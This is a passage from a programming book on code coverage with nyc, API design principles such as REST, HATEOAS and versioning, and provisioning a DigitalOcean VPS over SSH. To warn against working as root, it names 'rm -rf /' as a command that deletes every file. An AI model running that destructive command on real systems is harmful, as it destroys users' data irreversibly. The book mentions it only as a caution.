
Now, commit this refactoring step into your repository:
$ git add -A && git commit -m "Test catch block in createUser"
As illustrated in the preceding section, code coverage tools can help you uncover mistakes in your code. However, they should be used as a diagnostic tool only; you shouldn't be chasing after 100% code coverage as a goal in itself.
This is because code coverage has no relation to the quality of your tests. You can define test cases that cover 100% of your code, but if the assertions are wrong, or if the tests have errors in it, then the perfect coverage means nothing. For instance, the following test block will always pass, even though one of the assertions suggests it would fail:
it('This will always pass', function () {
it('Even though you may expect it to fail', function () {
assert(true, false);
});
});
This highlights the point that code coverage cannot detect bad tests. Instead, you should focus on writing meaningful tests that will actually show bugs when they arise; if you do that, the test coverage will naturally remain high, and you can use the reports to improve whatever you've missed in your tests.
After we updated our unit tests to cover the missed catch block, our Statements coverage is now 100%. However, if we examine our code, we'll find two modules that still lack unit tests:
They did not show up in the coverage report because the unit tests never imported those files. But do we need to write unit tests for every unit? To answer this question, you should ask yourself – "Do I have confidence that this block of code works?" If the answer is "yes", then writing additional tests may be unnecessary.
Code coverage for a unit should not be analyzed based on unit tests alone, since there may be integration and E2E tests that use that unit. If these other tests cover what the unit tests don't, and the tests are passing, then that should give you confidence that your unit is working as intended.
Therefore, a more useful metric is to analyze the code coverage of all tests, not just unit tests.
Therefore, let's add coverage scripts for integration and E2E tests:
"test:coverage": "nyc --reporter=html --reporter=text yarn run test",
"test:integration:coverage": "nyc --reporter=html --reporter=text yarn run test:integration",
"test:e2e:coverage": "nyc --reporter=html --reporter=text yarn run test:e2e",
However, when we run the test:e2e:coverage script, the coverage report shows results for compiled files in the dist/ directory, rather than the source files from src/. This is because our E2E test script (scripts/e2e.test.sh) is running the serve npm script, which transpiles our code before running it. To fix this, let's add a new test:serve script, which uses babel-node to directly run our code:
"test:serve": "dotenv -e envs/test.env -e envs/.env babel-node src/index.js",
Then, update scripts/e2e.test.sh to use this modified script instead of serve:
yarn run test:serve &
Now, when we run the test:coverage or test:e2e:coverage again, it will show coverage for files under src/ instead of dist/.
However, you may have also noticed that our step definitions are showing up in our coverage report. Istanbul is not smart enough to figure out that our step definition files are part of the tests, and not the code; therefore, we need to manually instruct Istanbul to ignore them. We can do with by adding a .nycrc file and specifying the exclude option:
{
"exclude": [
"coverage/**",
"packages/*/test/**",
"test/**",
"test{,-*}.js",
"**/*{.,-}test.js"
,"**/__tests__/**",
"**/node_modules/**",
"dist/",
"spec/",
"src/**/*.test.js"
]
}
Now, when we run the test:coverage script, the step definition files are excluded from the results. All that's left to do is commit our code!
$ git add -A && git commit -m "Implement coverage for all tests"
We have now modularized and tested the code for the Create User feature. Therefore, now is a good time to merge our current create-user/refactor-modules branch into the create-user/main branch. Since this also completes the Create User feature, we should merge the create-user/main feature branch back into the dev branch:
$ git checkout create-user/main
$ git merge --no-ff create-user/refactor-modules
$ git checkout dev
$ git merge --no-ff create-user/main
Over the course of the preceding three chapters, we have shown you how to write E2E tests, use them to drive the development of your feature, modularize your code wherever possible, and then increase confidence in your code by covering modules with unit and integration tests.
In the next chapter, you will be tasked with implementing the rest of the features by yourself. We will outline some principles of API design that you should follow, and you can always reference our sample code bundle, but the next chapter is where you truly get to practice this process independently.
In the last few chapters, we have followed a TDD approach to implement our Create User endpoint. However, a user directory application needs to do much more: retrieve, edit, delete, and search for users. In this chapter, we want you to practice what you've learned and implement these endpoints yourself.
To help you design an API that is easy to use, we will outline some principles of API design. Specifically, we will:
When you read about APIs, you'll undoubtedly come across the terms SOAP, RCP, REST, and nowadays also GRPC and GraphQL. The status quo at the time of writing is that all APIs should be "RESTful," and any APIs that are not RESTful are considered subpar. This is a common misconception, which stems from the fact that many misunderstand what REST actually is. Therefore, we start this chapter by examining what REST is, what it is not, why it may not always be practical to use it, and why our API will not be RESTful.
REST stands for representational state transfer, and is a set of architectural styles that dictates the manners and patterns in which you construct your API. REST is nothing new; you are probably already well attuned to it because that's how the World Wide Web is structured, so don't let the terminology alienate you.
There are six requirements for REST:
In order to apply the "RESTful" label to an API, it must adhere to all the constraints except code on demand (which is optional).
Before we discuss which REST constraint we should follow and which ones we should not, let's underline one very important distinction: REST is an architectural style, and does not impose low-level implementation details.
REST is a generic set of rules/patterns that you can apply to any API. We commonly use it to structure HTTP APIs, because HTTP is the protocol of the World Wide Web; however, the HTTP protocol and its verbs are in no way tied to REST.
Having said that, Roy Fielding, the author of the REST specification, was also the chief architect of the HTTP/1.1 specification, and so the REST style fits very well with an HTTP implementation.
I n the preceding section, I mentioned that our API will not be RESTful; let me explain why. While almost all constraints of REST make sense for modern APIs, HATEOAS does not.
Roy Fielding outlined the REST constraints in his doctoral dissertation paper titled Architectural Styles and the Design of Network-based Software Architectures, which you can access at www.ics.uci.edu/~fielding/pubs/dissertation/top.htm. This was back in the year 2000, before search engines such as Yahoo!, Lycos, Infoseek, AltaVista, Ask Jeeves, and Google became prominent. The HATEOAS constraint made sense then, as it allows website visitors to use the list of links to navigate from any one page to any other page.
However, the HATEOAS constraint makes less sense for APIs. Developers who are looking to use our API today are likely to refer to the API documentation on our project's website, rather than infer it from the server response. They're also likely to hardcode URLs into their application code, rather than obtaining them from links provided by the server.
In other words, HATEOAS makes sense for human users, but is not so great for code. In fact, strictly abiding by the HATEOAS constraint would mean our response must include information that is not useful to the application. This will increase network latency without providing any tangible benefits.
Therefore, our API will, by design, not comply with the HATEOAS constraint. Thus, we cannot call our API RESTful.
This can be confusing because many APIs that claim to be RESTful in fact aren't (how many APIs have you used that actually return a list of endpoints with each request? I'd guess none). The lesson to take away is that we should analyze each REST constraint against our API, apply those that make sense, but understand that an API doesn't have to be RESTful to be "good."
An application programming interface, or API, is the interface through which end users can interact with our application. For an API to work, both the client and the API server must agree on some form of mutually agreed convention, or contract; for a specific type of requests, the client can expect the API to reply with a specific type of response. But to have a "good" API, this contract must also be consistent, intuitive, and simple. Now, let's tackle each criterion one at a time.
The principle of consistency is very important in API design. Arnaud Lauret, the author of the book The Design of Everyday APIs, elegantly outlined four different types of consistency in his blog post The four levels of consistency in API design (restlet.com/company/blog/2017/05/18/the-four-levels-of-consistency-in-api-design/), which we've summarized here:
I have made one addition to this list—perennial consistency—or being consistency across time.
Let's examine each one individually.
As Lauret explained, common consistency is "being consistent with the world." This means our API should conform to well-established and/or authoritative standards; or if none are available, to the community consensus.
If an API is not consistent with the world, it forces developers to learn a new way of thinking. This may require a sizable time investment, which may deter the user from trying the API in the first place. Therefore, having common consistency will likely improve developer experience, and may even drive up the API's adoption rate.
For an HTTP API, the obvious standard to adopt is the HTTP/1.1 specification. This is a standard sanctioned by the World Wide Web Consortium (W3C), the authoritative international standards organization for the World Wide Web. So, let's see how we can design our API to conform to that standard.
The HTTP specification dictates that any response must have a three-digit status code that allows programs to determine the nature of the response. These codes allow a program to process the response efficiently:
| Status code | Class of response | Description |
| 1xx | Informational | The request was received but not yet fully processed. The client doesn't need to do anything. |
| 2xx | Success | The request was successfully received, understood, and accepted. |
| 3xx | Redirection | The resource has moved, either temporarily or permanently. The client needs to take further actions to complete the request. |
| 4xx | Client error | The request is syntactically and/or semantically incorrect, and the server was unable (or refused) to process it. |
| 5xx | Server error | The request is likely to be valid, but there was an error on the server. |
We have already followed these standards for our Create User endpoint. For instance, we respond with a 415 Unsupported Media Type error status code when the request payload is not JSON; Express will automatically respond with a 404 Not Found error if the client tries to hit an endpoint that is not implemented.
According to IANA, there are currently 62 assigned HTTP status codes. Most developers won't be able to memorize all 62. Thus, many APIs restrict the number of status codes they send back. We will do the same, and limit our API to using only the following nine status codes:
The HTTP specification also dictated that HTTP requests must contain a verb, and laid out rules for which verbs can be used for what types of request:
Furthermore, GET, HEAD, OPTIONS, and TRACE are considered to be safe methods, which means they must not modify the representation of any resources. Other verbs, such as POST, PUT, and DELETE, are expected to modify resources and should be considered unsafe methods.
There's also the related concept of idempotency. An idempotent HTTP method is one that can be repeated multiple times but still produces the same outcome as if only a single request was sent. For example, DELETE is an idempotent method, because deleting a resource multiple times has the same effect as deleting it once. All safe methods are also idempotent:
| Method | Safe | Idempotent |
| CONNECT | ✗ | ✗ |
| DELETE | ✗ | ✓ |
| GET | ✓ | ✓ |
| HEAD | ✓ | ✓ |
| OPTIONS | ✓ | ✓ |
| POST | ✗ | ✗ |
| PUT | ✗ | ✓ |
| PATCH | ✗ | ✗ |
| TRACE | ✓ | ✓ |
Even if we conform to the HTTP specifications, there are still multiple ways to update a resource: using POST, PUT or PATCH. Therefore, when there is ambiguity in how to interpret a standard, we should turn to community consensus.
We are going to use a set of project guidelines published by Elsewhen, a digital product studio in London. It has over 17,500 stars on GitHub and can be accessed at github.com/elsewhencode/project-guidelines.
The part of the guidelines on HTTP methods is reproduced here:
So although we could update a resource by sending a POST request, we will limit POST requests only to the creation of resources.
Following the guidelines, we will also structure our API paths using the /<collection>/<id> structure, where <collection> is a class of resources (for instance, users, products, or articles), and <id> is the identifier for a particular resource within that collection (for instance, a particular user).
We will use plural nouns to name our collection to make the URL more consistent and easier to read. In other words, we will use /users and /users/<id>, instead of /user and /user/<id>.
Putting it all together, we get the following table, which details the actions that should be performed for each resource and HTTP method.
| Resource | GET | POST | PUT | PATCH | DELETE |
| /users | Retrieve a list of users | Create new user | Error | Error | Error |
| /users/<id> | Retrieve user | Error | Update user object (completely); error if user does not exists | Update user object (partially); error if user does not exists | Delete user object; error if user does not exists |
For things such as units, we should use formats provided by the International Organization for Standardization (ISO) whenever possible:
Local consistency means being consistent within the same API. In other words, if a developer has worked with one part of your API (for instance, creating a user), he/she should be able to work with other parts of the API using the same conventions.
For example, we should follow a consistent set of naming conventions for all our URLs. Specifically, we will do the following:
For our non-CRUD endpoints, the URL naming convention should follow a /verb-noun structure: we should use /search-articles instead of /articles-search.
This may sound obvious, but we should use either use plain text or JavaScript Object Notation (JSON) as the format for data exchange. You shouldn't use JSON for one endpoint and XML for another endpoint, for example.
Error response payloads should follow a consistent structure. For instance, the payload should be a JSON object with an array of error objects, each containing three fields:
Every error payload must follow this format. This allows developers to write a single function that can process all error messages.
Transversal consistency is being consistent across different APIs within the same organization. The reason for this is similar to those for local consistency.
Domain consistency is being consistent with a specific domain.
For example, if you're developing a scientific publications directory, you should conduct some research in order to acquire knowledge and norms that are specific to this domain. For example, you should know that a scientific publication may be identified with a PubMed Identifier (PMID), PMCID, Manuscript ID, or Digital Object Identifier (DOI), so your API's response object should include fields that contain these different identifiers, or at least allow users to search for articles based on these IDs. This is consistent with the norms of the scientific domain.
Another example is to allow for filters that are consistent with the domain. Continuing with the scientific publication directory example, there are usually a few categories of scientific publications: original/primary research, reviews, editorials/opinions, short reports, clinical case studies, methods, meta-analysis, dissertations, conference proceedings, and so on. Allowing users to filter by these categories would be another example of being domain consistent.
Lastly, I've coined the term perennial consistency to mean being consistent with the past and future of the API.
To understand why perennial consistency is important, we must first understand what happens when we introduce a breaking (backward-incompatible) change to our API.
If we are developing a library and want to introduce a breaking change, we can simply bump the major version and publish it. Developers can freely choose if, and when, they want to migrate. However, the process is not so trivial for APIs because for the following reasons:
Breaking changes are also bad for developer experience because for the following reasons:
For these reasons, breaking changes should be avoided as much as possible. When you design your API, take care not to just think about the current requirements, but also any possible future needs.
One way of achieving perennial consistency is to design future-proof URLs. For example, if we're building a social network where every user must belong to an organization, we can identify a user with a URL structure similar to /orgs/<org-id>/users/<user-id>. But if we think ahead, there may be a time in the future where our platform needs to cater for users belonging to multiple organizations; in that case, the URL structure we proposed would not support this.
Therefore, we should design our URL to simply include the user's ID (that is, /users/<user-id>). Then, to associate a user with an organization, we can implement the concept of membership, and structure the membership URL to have the structure /orgs/<org-id>/members/<member-id>.
Another way to ensure perennial consistency is to future-proof your data structure. For instance, if we want to store a user's name, we could simply specify a name property of type string. This may work for now, but in the future, we may want to distinguish between first, middle, and last names. We may even want to implement sorting and filtering based on first or last names. Thinking even further ahead, many people, especially from Asian countries, have both an English and non-English name, and so we might even want to allow users to provide their names in multiple languages. Structuring your name property as a string wouldn't work!
This is why our user schema specifies an object as the data structure for the name property. This allows us to add more properties to the object without breaking existing code. For example, our profile object may eventually evolve into something like this:
{
name: {
first: "John",
middle: "Alan",
last: "Doe"
display: "John Doe",
nickname: "JD",
others: [{
lang: "zho",
name: " "
"
}]
}
}
But if a breaking change cannot be avoided, then we must abide by semantic versioning (semver) and increase the major version of our API. But where do we store the version data? There are generally two approaches:
The URL approach is more practical; the Accept header approach is more semantic. Neither one is "better" than the other. Pick the one that makes sense for you and your audience.
When making a breaking change, apart from increasing the version of your API, make sure you also:
When we interact with everyday objects, we have an expectation of how they are going to work. This is known in design as affordance. For example, if you see a handle on a door, it should be instinctive to you that you should be pulling on the handle; conversely, a flat rectangular piece of metal (called a finger plate) attached to the door implies it should be pushed:

This concept of affordance is universal to all design, including API design. Likewise, an API should be self-explanatory and as obvious as possible.
Users don't want to learn new behaviors. Users don't want to read the documentation in order to use your platform. The best case scenario is that your API is so intuitive that they only need to refer to the documentation once in a while.
On the other hand, if your API is unintuitive, then a user may still try it out, but they may feel the learning curve is too high and use an alternative platform instead.
This also touches on the previous point made about consistency: if it is commonly consistent, then users will feel more familiar with using your API.
Being intuitive simply means making things obvious. We should follow the Principle of Least Astonishment (POLA), which states that "the result of performing some operation should be obvious, consistent, and predictable, based upon the name of the operation and other clues."
Here, we outline a few things we can do to make sure our API is as intuitive as possible.
Related endpoints should be grouped. For example, the Instagram API groups endpoints into user-, media-, tags-, and location-related endpoints, each under api.instagram.com/v1/{group}/.
This makes it easy for the consumer of the endpoint to immediately be able to deduce the intended function of the endpoint, without having to refer to the documentation. The function of the endpoint should be obvious to the consumer.
For example, it's immediately obvious that /users/:user-id/media/recent is an endpoint that retrieves the most recent media objects of a user.
When in doubt, always favor verbosity and explicitness over implicitness, as it can cut out the ambiguity in the API. For example, use userId instead of uid, which some may interpret as "unique ID."
Last but not least, a good API must be simple.
One of the main reasons for having an API is to abstract the implementation details away from the end user. You should not expose internal functions to the end user because it will add unnecessary complexity to your API—users will have more documentation to read, even if 90% of it is irrelevant to what they want to do.
The rule is to think about what are the minimum set of functions that can be exposed, but still allow a typical user to perform all the necessary functions. For example, when a new user signs up, a profile is automatically created for them, and so there's no need to expose the internal createProfile function as the /POST profile endpoint, as a typical user will never call it.
"When in doubt, leave it out" is a good adage to remember; it's often easier to add to an API than to remove features that some developers (albeit a very small percentage) are already using.
A toddler won't cry if you don't buy them a new toy they didn't ask for, but try to take away a toy they are playing with, and you may find your ears ringing for a while.
In the previous chapters, we have shown you how to write unit, integration, and E2E tests as part of a TDD process. In this chapter, we've outlined the factors you should consider when designing an API. Now, we pass the baton to you to implement the rest of the API. Specifically, you should implement the following requirements:
Remember to also follow our existing conventions:
In this chapter, we took a look at how to design and structure our API so that it is consistent, intuitive, and simple for our end users. We then left you to apply these principles as you implement the CRUD and search endpoints. In the next chapter, we will learn how to deploy our API on a cloud server, so that it's available to the world!
In the last few chapters, we created a robust user directory API, which is now ready to face the outside world. Thus, in this chapter, we'll learn how to expose our API to the World Wide Web (WWW). First, we will need to set up a Virtual Private Server (VPS) to host and serve our API, and associate it with a public, static IP address; we will achieve both of these goals using DigitalOcean (DO), a popular cloud provider. Then, to make it easier for our API consumers, we'll purchase a domain name from a domain registry, and configure its Domain Name System (DNS) records to resolve the domain name to the static IP.
By following this chapter, you will:
The internet is a giant network of interconnected machines. For these machines to communicate with one another, each machine must have a unique identifier. The internet uses the TCP/IP protocol for its communication, which in turn uses the IP address as its unique identifier. So, the first requirement for exposing our API to the internet is to have an IP address.
If you are paying for internet at home, you too will have an IP address provided to you by your Internet Service Provider (ISP). You can check your IP address by using an external service such as ipinfo.io:
$ curl ipinfo.io/ip
146.179.207.221
This means it's theoretically possible to host your API using your home PC, or even your laptop. However, doing so is problematic because of the following reasons:
The first issue can be mitigated using Managed DNS services, such as No-IP (noip.com) and Dyn (dyn.com), which provide a dynamic DNS service. These services will provide you with a hostname (for example, username.no-ip.info) and update the hostname's DNS A record to point to your machine's IP address (more on DNS records later). This means any requests destined for that hostname will arrive at your associated device. To make this work, you'd also have to install a client on your device, which frequently checks its own IP, and update the Managed DNS service whenever it changes.
The second issue can be mitigated by using port redirect, which is a service that most Managed DNS services also provide. First, just as before, you must download the client to update the Managed DNS service with your dynamic IP. Then, bind your application to listen on a port on your machine that is not blocked by your ISP. Lastly, you'd have to go to the Managed DNS service and redirect all traffic that arrives at the hostname to your device's specified port.
Dynamic DNS simply changes a DNS record; no application traffic actually arrives at the Managed DNS servers. On the other hand, with port redirect, the Managed DNS service acts as a proxy that redirects HTTP packets. If you'd like to try them out, No-IP provides a Free Dynamic DNS service, which you can sign up for at noip.com/free.
While having a dynamic IP and using a dynamic DNS is acceptable for personal use, it's nowhere near reliable enough to be used for enterprise. Your IP address can change at any time, and this can cause connections to drop and data to get lost. There will also be a bit of latency between when an IP address updates and when the Managed DNS provider is made aware of this change, and thus you can never achieve 100% uptime.
Businesses who host their own servers usually pay their ISP for a static IP and enhanced connection speeds. However, this can be costly. Take Comcast, the most popular and beloved broadband provider in the United States: their most basic consumer-grade offering, XFINITY Performance Internet, supports up to 60 Mbps download speed and costs $39.99 per month. However, for Comcast to assign you a static IP, you must subscribe to their business-grade plans. The most basic plan—Starter Internet—supports up to 25 Mbps speed, and costs $69.95 per month, or $89.90 if you'd want to include a static IP. This is just not cost-effective.
A better alternative is to register an account with a cloud provider and deploy our application on a VPS. A VPS is essentially a virtual machine (VM) that is connected to the internet and is allocated its own static IP address. In terms of costs, VPS can cost as low as $0.996 per month!
There are many VPS providers, such as the following:
For this book, we are going to use DigitalOcean (DO, digitalocean.com). We picked DO because it has a very intuitive user interface (UI), where everything (VPS, DNS, block storage, monitoring, Kubernetes) can all be managed on the same dashboard. This is unlike AWS, which has an outdated and cumbersome UI.
Now, go to the DO website (digitalocean.com) and create an account.
DO will ask you for your billing details, but you won't be charged until you've used their services. You should also set up Two-Factor Authentication (2FA) on your account to keep it secure.
After you've successfully created your account, log in at cloud.digitalocean.com, click on the drop-down button that says Create, and then select Droplet.
You'll be presented with a screen where we can configure the VPS. The first section on that screen is Choose an image, which is where we select the Linux distribution we want our VPS to run on. We are going to select the Ubuntu 18.04 x64 option for our VPS.
We picked 18.04 because it is a Long Term Support (LTS) version, which means it will receive hardware and maintenance updates for five years, whereas standard Ubuntu releases are only supported for nine months. This is important for enterprise-level services because it ensures any security vulnerabilities or performance updates are treated as priority over other standard releases:

Next, we must pick the size of our VPS. This determines the amount of resources (CPU, memory, storage, and bandwidth) that are available to us.
Elasticsearch is very memory-intensive, and their official guide suggests using machines with 16-64 GB of memory. However, that is very costly. For this book, picking a VPS with at least 4 GB of RAM should suffice.
Next, we must choose the data center where our VPS will reside.
Different machines on the internet communicate by sending messages to one another. A message must "hop" through a string of proxy servers before it arrives at the receiver's machine, and this takes time. Generally speaking, the more hops a message must make, the longer the latency.
Therefore, you should pick the data center that is closest to your target users. For example, if your target audience is largely based in the UK, then you'd pick the London data center.
Next, select the following additional options:

Lastly, pick a hostname for your server. This will appear in the administration panel of DigitalOcean, so pick something you can easily remember.
When you have many machines, it may be worth setting up a naming convention, where the name of the machine itself imparts information about how it is used. For example, your naming convention may be as follows:
[environment].[feature].[function][replica]
For example, if we have a machine that acts as a load balancer for an authorization service in the staging environment, its hostname may be staging.auth.lb1.
This is extremely useful when you log in to multiple servers using the terminal—they all look the same! The only way for you to figure out which machine you're working on is by looking at the hostname printed in the prompt:
hobnob@staging.auth.lb1:~$
For now, since we only have one machine, let's specify a simple name, hobnob, and click Create!
After you click Create, DigitalOcean will provision a new VPS for you. You'll also receive an email with instructions on how to log in:
With these credentials, connect to your server as the root administrative user using SSH:
$ ssh root@<server-ip>
Here, <server-ip> is the IP address of your server (142.93.241.63 in our examples). This will prompt you for your password; enter the one you received in your email. After logging in, the server will ask you to change your root password:
$ ssh root@142.93.241.63
The authenticity of host '142.93.241.63 (142.93.241.63)' can't be established.
ECDSA key fingerprint is SHA256:AJ0iVdifdlEOQNYvvhwZc0TAsi96JtWJanaRoW29vxM.
Are you sure you want to continue connecting (yes/no)? yes
root@142.93.241.63's password: 58c4abae102ec3242ddbb26372
You are required to change your password immediately (root enforced)
...
Changing password for root.
(current) UNIX password: 58c4abae102ec3242ddbb26372
Enter new UNIX password: <your-new-password>
Retype new UNIX password: <your-new-password>
root@hobnob:#
Great! You have successfully created a virtual server and logged in to it.
At the moment, we are logging in as root, which is the administrative user of the machine with all privileges. This means a root user can do dangerous things, such as deleting every file in the system with rm -rf /. If a malicious user gains access to your root account, or if you accidentally issue the wrong command, then there's no turning back; most of these actions are irreversible.
Therefore, to protect our server from both malicious parties and human error, it's advisable to not use root on an everyday basis. Instead, we should set up an account with reduced privileges, and only use root privileges when we need to (for example, when installing system-wide software).
First, we must create a new user. While still logged in as root, run adduser <username>, replacing <username> with your username (we will use hobnob as the username going forward). This will initiate a wizard that asks you for details about the user, and for you to enter a password. After this, a new user with the username hobnob will be created, with their own home directory located at /home/hobnob:
root@hobnob:# adduser hobnob
Adding user `hobnob' ...
Adding new group `hobnob' (1000) ...
Adding new user `hobnob' (1000) with group `hobnob' ...
Creating home directory `/home/hobnob' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: <your-password>
Retype new UNIX password: <your-password>
passwd: password updated successfully
Changing the user information for hobnob
Enter the new value, or press ENTER for the default
Full Name []: Daniel Li
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] Y
Now that we have a user with reduced privileges, we can use it to execute everyday commands. Try logging in using a different terminal, with the username and password of your new user:
$ ssh hobnob@142.93.241.63
hobnob@142.93.241.63's password: <your-hobnob-user-password>
hobnob@hobnob:$
Great! We've created a user account with reduced privileges and are able to access the server with this new account. But because it has limited privileges, we won't be able to perform even simple administrative tasks. Try updating the package lists by running apt update; it will produce an error that says Permission denied because this action requires root privileges:
hobnob@hobnob:$ apt update
Reading package lists... Done
